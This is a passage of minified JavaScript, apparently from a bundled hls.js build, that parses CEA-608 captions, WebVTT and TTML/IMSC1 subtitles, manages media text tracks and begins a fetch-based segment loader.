("+qs([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let i;const n=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(e===16||e===24)&&t>=64&&t<=95;if(!(n||r))return!1;const a=e<=23?1:2;t>=64&&t<=95?i=a===1?vL[e]:EL[e]:i=a===1?xL[e]:SL[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let i;const n={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?i=t-96:i=t-64,n.underline=(i&1)===1,i<=13?n.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(n.italics=!0,n.color="white"):n.indent=Math.floor((i-16)/2)*4,n}parseChars(e,t){let i,n=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let a;r===17?a=t+80:r===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+G0(a)+"' in channel "+i),n=[a]}else e>=32&&e<=127&&(n=t===0?[e]:[e,t]);return n&&this.logger.log(3,()=>"Char codes =  "+qs(n).join(",")),n}parseBackgroundAttributes(e,t){const i=(e===16||e===24)&&t>=32&&t<=47,n=(e===23||e===31)&&t>=45&&t<=47;if(!(i||n))return!1;let r;const a={};e===16||e===24?(r=Math.floor((t-32)/2),a.background=TL[r],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Kr(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const i=this.channels[t];i&&i.cueSplitAtTime(e)}}}function Kr(s,e,t){t.a=s,t.b=e}function RL(s,e,t){return t.a===s&&t.b===e}function kL(){return{a:null,b:null}}var rd=function(){if(Ya!=null&&Ya.VTTCue)return self.VTTCue;const s=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,l){if(typeof l!="string"||!Array.isArray(o))return!1;const c=l.toLowerCase();return~o.indexOf(c)?c:!1}function i(o){return t(s,o)}function n(o){return t(e,o)}function r(o,...l){let c=1;for(;c<arguments.length;c++){const u=arguments[c];for(const d in u)o[d]=u[d]}return o}function a(o,l,c){const u=this,d={enumerable:!0};u.hasBeenReset=!1;let h="",m=!1,f=o,p=l,x=c,y=null,v="",S=!0,T="auto",A="start",k=50,L="middle",R=50,_="middle";Object.defineProperty(u,"id",r({},d,{get:function(){return h},set:function(I){h=""+I}})),Object.defineProperty(u,"pauseOnExit",r({},d,{get:function(){return m},set:function(I){m=!!I}})),Object.defineProperty(u,"startTime",r({},d,{get:function(){return f},set:function(I){if(typeof I!="number")throw new TypeError("Start time must be set to a number.");f=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"endTime",r({},d,{get:function(){return p},set:function(I){if(typeof I!="number")throw new TypeError("End time must be set to a number.");p=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"text",r({},d,{get:function(){return x},set:function(I){x=""+I,this.hasBeenReset=!0}})),Object.defineProperty(u,"region",r({},d,{get:function(){return y},set:function(I){y=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"vertical",r({},d,{get:function(){return v},set:function(I){const D=i(I);if(D===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=D,this.hasBeenReset=!0}})),Object.defineProperty(u,"snapToLines",r({},d,{get:function(){return S},set:function(I){S=!!I,this.hasBeenReset=!0}})),Object.defineProperty(u,"line",r({},d,{get:function(){return T},set:function(I){if(typeof I!="number"&&I!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"lineAlign",r({},d,{get:function(){return A},set:function(I){const D=n(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");A=D,this.hasBeenReset=!0}})),Object.defineProperty(u,"position",r({},d,{get:function(){return k},set:function(I){if(I<0||I>100)throw new Error("Position must be between 0 and 100.");k=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"positionAlign",r({},d,{get:function(){return L},set:function(I){const D=n(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");L=D,this.hasBeenReset=!0}})),Object.defineProperty(u,"size",r({},d,{get:function(){return R},set:function(I){if(I<0||I>100)throw new Error("Size must be between 0 and 100.");R=I,this.hasBeenReset=!0}})),Object.defineProperty(u,"align",r({},d,{get:function(){return _},set:function(I){const D=n(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");_=D,this.hasBeenReset=!0}})),u.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class _L{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function K0(s){function e(i,n,r,a){return(i|0)*3600+(n|0)*60+(r|0)+parseFloat(a||0)}const t=s.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class wL{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let n=0;n<i.length;++n)if(t===i[n]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function H0(s,e,t,i){const n=i?s.split(i):[s];for(const r in n){if(typeof n[r]!="string")continue;const a=n[r].split(t);if(a.length!==2)continue;const o=a[0],l=a[1];e(o,l)}}const Mc=new rd(0,0,""),Hr=Mc.align==="middle"?"middle":"center";function bL(s,e,t){const i=s;function n(){const o=K0(s);if(o===null)throw new Error("Malformed timestamp: "+i);return s=s.replace(/^[^\sa-zA-Z-]+/,""),o}function r(o,l){const c=new wL;H0(o,function(h,m){let f;switch(h){case"region":for(let p=t.length-1;p>=0;p--)if(t[p].id===m){c.set(h,t[p].region);break}break;case"vertical":c.alt(h,m,["rl","lr"]);break;case"line":f=m.split(","),c.integer(h,f[0]),c.percent(h,f[0])&&c.set("snapToLines",!1),c.alt(h,f[0],["auto"]),f.length===2&&c.alt("lineAlign",f[1],["start",Hr,"end"]);break;case"position":f=m.split(","),c.percent(h,f[0]),f.length===2&&c.alt("positionAlign",f[1],["start",Hr,"end","line-left","line-right","auto"]);break;case"size":c.percent(h,m);break;case"align":c.alt(h,m,["start",Hr,"end","left","right"]);break}},/:/,/\s/),l.region=c.get("region",null),l.vertical=c.get("vertical","");let u=c.get("line","auto");u==="auto"&&Mc.line===-1&&(u=-1),l.line=u,l.lineAlign=c.get("lineAlign","start"),l.snapToLines=c.get("snapToLines",!0),l.size=c.get("size",100),l.align=c.get("align",Hr);let d=c.get("position","auto");d==="auto"&&Mc.position===50&&(d=l.align==="start"||l.align==="left"?0:l.align==="end"||l.align==="right"?100:50),l.position=d}function a(){s=s.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),s.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+i);s=s.slice(3),a(),e.endTime=n(),a(),r(s,e)}function W0(s){return s.replace(/<br(?: \/)?>/gi,`
`)}class CL{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new _L,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function i(){let r=t.buffer,a=0;for(r=W0(r);a<r.length&&r[a]!=="\r"&&r[a]!==`
`;)++a;const o=r.slice(0,a);return r[a]==="\r"&&++a,r[a]===`
`&&++a,t.buffer=r.slice(a),o}function n(r){H0(r,function(a,o){},/:/)}try{let r="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;r=i();const o=r.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:r=i(),t.state){case"HEADER":/:/.test(r)?n(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new rd(0,0,""),t.state="CUE",r.indexOf("-->")===-1){t.cue.id=r;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{bL(r,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=r.indexOf("-->")!==-1;if(!r||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=r}continue;case"BADCUE":r||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const DL=/\r\n|\n\r|\n|\r/g,yl=function(e,t,i=0){return e.slice(i,i+t.length)===t},PL=function(e){let t=parseInt(e.slice(-3));const i=parseInt(e.slice(-6,-4)),n=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(i)||!G(n)||!G(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=60*1e3*n,t+=60*60*1e3*r,t};function ad(s,e,t){return Nn(s.toString())+Nn(e.toString())+Nn(t)}const NL=function(e,t,i){let n=e[t],r=e[n.prevCC];if(!r||!r.new&&n.new){e.ccOffset=e.presentationOffset=n.start,n.new=!1;return}for(;(a=r)!=null&&a.new;){var a;e.ccOffset+=n.start-r.start,n.new=!1,n=r,r=e[n.prevCC]}e.presentationOffset=i};function OL(s,e,t,i,n,r,a){const o=new CL,l=gt(new Uint8Array(s)).trim().replace(DL,`
`).split(`
`),c=[],u=e?j1(e.baseTime,e.timescale):0;let d="00:00.000",h=0,m=0,f,p=!0;o.oncue=function(x){const y=t[i];let v=t.ccOffset;const S=(h-u)/9e4;if(y!=null&&y.new&&(m!==void 0?v=t.ccOffset=y.start:NL(t,i,S)),S){if(!e){f=new Error("Missing initPTS for VTT MPEGTS");return}v=S-t.presentationOffset}const T=x.endTime-x.startTime,A=ut((x.startTime+v-m)*9e4,n*9e4)/9e4;x.startTime=Math.max(A,0),x.endTime=Math.max(A+T,0);const k=x.text.trim();x.text=decodeURIComponent(encodeURIComponent(k)),x.id||(x.id=ad(x.startTime,x.endTime,k)),x.endTime>0&&c.push(x)},o.onparsingerror=function(x){f=x},o.onflush=function(){if(f){a(f);return}r(c)},l.forEach(x=>{if(p)if(yl(x,"X-TIMESTAMP-MAP=")){p=!1,x.slice(16).split(",").forEach(y=>{yl(y,"LOCAL:")?d=y.slice(6):yl(y,"MPEGTS:")&&(h=parseInt(y.slice(7)))});try{m=PL(d)/1e3}catch(y){f=y}return}else x===""&&(p=!1);o.parse(x+`
`)}),o.flush()}const vl="stpp.ttml.im1t",z0=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Y0=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,ML={left:"start",center:"center",right:"end",start:"start",end:"end"};function jf(s,e,t,i){const n=te(new Uint8Array(s),["mdat"]);if(n.length===0){i(new Error("Could not parse IMSC1 mdat"));return}const r=n.map(o=>gt(o)),a=$1(e.baseTime,1,e.timescale);try{r.forEach(o=>t(FL(o,a)))}catch(o){i(o)}}function FL(s,e){const n=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("tt")[0];if(!n)throw new Error("Invalid ttml");const r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(r).reduce((d,h)=>(d[h]=n.getAttribute(`ttp:${h}`)||r[h],d),{}),o=n.getAttribute("xml:space")!=="preserve",l=Gf(xl(n,"styling","style")),c=Gf(xl(n,"layout","region")),u=xl(n,"body","[begin]");return[].map.call(u,d=>{const h=q0(d,o);if(!h||!d.hasAttribute("begin"))return null;const m=Sl(d.getAttribute("begin"),a),f=Sl(d.getAttribute("dur"),a);let p=Sl(d.getAttribute("end"),a);if(m===null)throw Vf(d);if(p===null){if(f===null)throw Vf(d);p=m+f}const x=new rd(m-e,p-e,h);x.id=ad(x.startTime,x.endTime,x.text);const y=c[d.getAttribute("region")],v=l[d.getAttribute("style")],S=UL(y,v,l),{textAlign:T}=S;if(T){const A=ML[T];A&&(x.lineAlign=A),x.align=T}return de(x,S),x}).filter(d=>d!==null)}function xl(s,e,t){const i=s.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(t)):[]}function Gf(s){return s.reduce((e,t)=>{const i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function q0(s,e){return[].slice.call(s.childNodes).reduce((t,i,n)=>{var r;return i.nodeName==="br"&&n?t+`
`:(r=i.childNodes)!=null&&r.length?q0(i,e):e?t+i.textContent.trim().replace(/\s+/g," "):t+i.textContent},"")}function UL(s,e,t){const i="http://www.w3.org/ns/ttml#styling";let n=null;const r=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=s!=null&&s.hasAttribute("style")?s.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(n=t[a]),r.reduce((o,l)=>{const c=El(e,i,l)||El(s,i,l)||El(n,i,l);return c&&(o[l]=c),o},{})}function El(s,e,t){return s&&s.hasAttributeNS(e,t)?s.getAttributeNS(e,t):null}function Vf(s){return new Error(`Could not parse ttml timestamp ${s}`)}function Sl(s,e){if(!s)return null;let t=K0(s);return t===null&&(z0.test(s)?t=BL(s,e):Y0.test(s)&&(t=$L(s,e))),t}function BL(s,e){const t=z0.exec(s),i=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+i/e.frameRate}function $L(s,e){const t=Y0.exec(s),i=Number(t[1]);switch(t[2]){case"h":return i*3600;case"m":return i*60;case"ms":return i*1e3;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}class Wr{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class jL{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hf(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this),e.on(E.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(E.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(E.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this),e.off(E.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(E.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(E.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Wr(this,"textTrack1"),t=new Wr(this,"textTrack2"),i=new Wr(this,"textTrack3"),n=new Wr(this,"textTrack4");this.cea608Parser1=new $f(1,e,t),this.cea608Parser2=new $f(3,i,n)}addCues(e,t,i,n,r){let a=!1;for(let o=r.length;o--;){const l=r[o],c=GL(l[0],l[1],t,i);if(c>=0&&(l[0]=Math.min(l[0],t),l[1]=Math.max(l[1],i),a=!0,c/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,i,n)}else{const o=this.Cues.newCue(null,t,i,n);this.hls.trigger(E.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:n,timescale:r,trackId:a}){const{unparsedVttFrags:o}=this;i===W.MAIN&&(this.initPTS[t.cc]={baseTime:n,timescale:r,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(l=>{this.initPTS[l.frag.cc]?this.onFragLoaded(E.FRAG_LOADED,l):this.hls.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:l.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:i}=this;if(i)for(let n=0;n<i.textTracks.length;n++){const r=i.textTracks[n];if(Kf(r,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:i,media:n}=this,{label:r,languageCode:a}=t[e],o=this.getExistingTrack(r,a);if(o)i[e]=o,Oi(i[e]),B0(i[e],n);else{const l=this.createTextTrack("captions",r,a);l&&(l[e]=!0,i[e]=l)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const i=t.label,n={_id:e,label:i,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=n,this.hls.trigger(E.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[n]})}createTextTrack(e,t,i){const n=this.media;if(n)return n.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const i=!!t.transferMedia;if(this.media=null,i)return;const{captionsTracks:n}=this;Object.keys(n).forEach(r=>{Oi(n[r]),delete n[r]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hf(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let i=0;i<t.length;i++)Oi(t[i])}onSubtitleTracksUpdated(e,t){const i=t.subtitleTracks||[],n=i.some(r=>r.textCodec===vl);if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(R0(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){const a=this.media,o=a?fa(a.textTracks):null;if(this.tracks.forEach((l,c)=>{let u;if(o){let d=null;for(let h=0;h<o.length;h++)if(o[h]&&Kf(o[h],l)){d=o[h],o[h]=null;break}d&&(u=d)}if(u)Oi(u);else{const d=Q0(l);u=this.createTextTrack(d,l.name,l.lang),u&&(u.mode="disabled")}u&&this.textTracks.push(u)}),o!=null&&o.length){const l=o.filter(c=>c!==null).map(c=>c.label);l.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${l.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(E.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(i=>{const n=/(?:CC|SERVICE)([1-4])/.exec(i.instreamId);if(!n)return;const r=`textTrack${n[1]}`,a=this.captionsProperties[r];a&&(a.label=i.name,i.lang&&(a.languageCode=i.lang),a.media=i)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var i,n;const{cea608Parser1:r,cea608Parser2:a,lastSn:o}=this,{cc:l,sn:c}=t.frag,u=(i=(n=t.part)==null?void 0:n.index)!=null?i:-1;r&&a&&(c!==o+1||c===o&&u!==this.lastPartIndex+1||l!==this.lastCc)&&(r.reset(),a.reset()),this.lastCc=l,this.lastSn=c,this.lastPartIndex=u}}onFragLoaded(e,t){const{frag:i,payload:n}=t;if(i.type===W.SUBTITLE)if(n.byteLength){const r=i.decryptdata,a="stats"in t;if(r==null||!r.encrypted||a){const o=this.tracks[i.level],l=this.vttCCs;l[i.cc]||(l[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),o&&o.textCodec===vl?this._parseIMSC1(i,n):this._parseVTTs(t)}}else this.hls.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const i=this.hls;jf(t,this.initPTS[e.cc],n=>{this._appendCues(n,e.level),i.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},n=>{i.logger.log(`Failed to parse IMSC1: ${n}`),i.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:n})})}_parseVTTs(e){var t;const{frag:i,payload:n}=e,{initPTS:r,unparsedVttFrags:a}=this,o=r.length-1;if(!r[i.cc]&&o===-1){a.push(e);return}const l=this.hls,c=(t=i.initSegment)!=null&&t.data?kt(i.initSegment.data,new Uint8Array(n)).buffer:n;OL(c,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,u=>{this._appendCues(u,i.level),l.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})},u=>{const d=u.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(i,n),l.logger.log(`Failed to parse VTT cue: ${u}`),!(d&&o>i.cc)&&l.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:u})})}_fallbackToIMSC1(e,t){const i=this.tracks[e.level];i.textCodec||jf(t,this.initPTS[e.cc],()=>{i.textCodec=vl,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){const i=this.hls;if(this.config.renderTextTracksNatively){const n=this.textTracks[t];if(!n||n.mode==="disabled")return;e.forEach(r=>$0(n,r))}else{const n=this.tracks[t];if(!n)return;const r=n.default?"default":"subtitles"+t;i.trigger(E.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){const{frag:i}=t;i.type===W.SUBTITLE&&this.onFragLoaded(E.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:i,samples:n}=t;if(!(i.type===W.MAIN&&this.closedCaptionsForLevel(i)==="NONE"))for(let r=0;r<n.length;r++){const a=n[r].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(n[r].pts,o[0]),this.cea608Parser2.addData(n[r].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:n,type:r}){const{media:a}=this;if(!(!a||a.currentTime<i)){if(!r||r==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(l=>Oc(o[l],t,i))}if(this.config.renderTextTracksNatively&&t===0&&n!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(l=>Oc(o[l],t,n))}}}extractCea608Data(e){const t=[[],[]],i=e[0]&31;let n=2;for(let r=0;r<i;r++){const a=e[n++],o=127&e[n++],l=127&e[n++];if(o===0&&l===0)continue;if((4&a)!==0){const u=3&a;(u===0||u===1)&&(t[u].push(o),t[u].push(l))}}return t}}function Q0(s){return s.characteristics&&/transcribes-spoken-dialog/gi.test(s.characteristics)&&/describes-music-and-sound/gi.test(s.characteristics)?"captions":"subtitles"}function Kf(s,e){return!!s&&s.kind===Q0(e)&&Cc(e,s)}function GL(s,e,t,i){return Math.min(e,i)-Math.max(s,t)}function Hf(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const VL=/\s/,KL={newCue(s,e,t,i){const n=[];let r,a,o,l,c;const u=self.VTTCue||self.TextTrackCue;for(let h=0;h<i.rows.length;h++)if(r=i.rows[h],o=!0,l=0,c="",!r.isEmpty()){var d;for(let p=0;p<r.chars.length;p++)VL.test(r.chars[p].uchar)&&o?l++:(c+=r.chars[p].uchar,o=!1);r.cueStartTime=e,e===t&&(t+=1e-4),l>=16?l--:l++;const m=W0(c.trim()),f=ad(e,t,m);s!=null&&(d=s.cues)!=null&&d.getCueById(f)||(a=new u(e,t,m),a.id=f,a.line=h+1,a.align="left",a.position=10+Math.min(80,Math.floor(l*8/32)*10),n.push(a))}return s&&n.length&&(n.sort((h,m)=>h.line==="auto"||m.line==="auto"?0:h.line>8&&m.line>8?m.line-h.line:h.line-m.line),n.forEach(h=>$0(s,h))),n}};function HL(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const WL=/(\d+)-(\d+)\/(\d+)/;class Wf{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||QL,this.controller=new self.AbortController,this.stats=new Uu}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){const n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();const r=zL(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:l,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,r),self.clearTimeout(this.requestTimeout),t.timeout=l&&G(l)?l:c,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(n,e,this.response))},t.timeout),(or(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var h;this.response=this.loader=d;const m=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(n,e,this.response))},c-(m-n.loading.start)),!d.ok){const{status:p,statusText:x}=d;throw new XL(x||"fetch, bad network response",p,d)}n.loading.first=m,n.total=qL(d.headers)||n.total;const f=(h=this.callbacks)==null?void 0:h.onProgress;return f&&G(t.highWaterMark)?this.loadProgressively(d,n,e,t.highWaterMark,f):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var h,m;const f=this.response;if(!f)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);const p=d[o];p&&(n.loaded=n.total=p);const x={url:f.url,data:d,code:f.status},y=(h=this.callbacks)==null?void 